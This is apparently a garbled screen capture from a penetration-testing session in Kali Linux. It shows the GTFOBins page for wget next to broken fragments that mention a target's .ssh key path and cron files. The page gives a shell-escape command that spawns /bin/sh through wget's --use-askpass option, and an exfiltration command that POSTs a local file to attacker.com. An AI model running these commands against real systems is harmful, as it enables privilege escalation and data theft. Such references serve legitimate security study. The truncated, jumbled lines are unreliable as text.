 Kali Linux
10.10.155.15/sitemap/.ssh/id_
wget | GTFOBins
https://gtfobins.github.io/gtfobins/wget/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev/null
he `cronta
this file
username f
r/sbin:/us
/etc/cron
|| ( cd /
|| ( cd /
|| ( cd /
the qu
.. / wget Star 10,276
Shell File upload File download File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the
file. Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use
--post-data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL